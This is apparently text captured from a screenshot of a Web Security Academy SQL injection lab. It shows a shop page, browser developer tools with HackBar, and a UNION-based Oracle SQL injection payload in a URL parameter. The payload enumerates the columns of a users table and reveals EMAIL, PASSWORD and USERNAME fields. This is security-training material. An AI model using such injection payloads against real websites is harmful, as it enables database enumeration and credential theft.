 Gifts' union select '1',column_name from all_tab_columns where
table_name='USERS_TLMMYH'--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Gifts Lifestyle
1
EMAIL
1
PASSWORD_ISXXTX
1
USERNAME_UEDMTG
Conversation Controlling Lemon
Are you one of those people who opens their mouth only to discover you say the wrong thing? If this is you then the Conversation Controlling Lemon will change
the way you socialize forever! When you feel a comment coming on pop it in your mouth and wait for the acidity to kick in. Not only does the lemon render you
speechless by being inserted into your mouth, but the juice will also keep you silent for at least another five minutes. This action will ensure the thought will have
passed and you no longer feel the need to interject. The lemon can be cut into pieces - make sure they are large enough to fill your mouth - on average you will
have four single uses for the price shown, that's nothing an evening. If you're a real chatterbox you will save that money in drink and snacks, as you will be
unable to consume the same amount as usual. The Conversational Controlling Lemon is also available with gift wrapping and a personalized card, share with all
your friends and family; mainly those who don't know when to keep quiet. At such a low price this is the perfect secret Santa gift. Remember, lemons aren't just
for Christmas, they're for life; a quieter, more reasonable, and un-opinionated one.
user 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 3 项，共找到 3 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar
Load URL
Split URL
Execute
https://0a6b0051031c37a28051087c006500d8.web-security-academy.net/filter?
category=Gifts' union select '1',column_name from all_tab_columns where
table_name='USERS_TLMMYH'--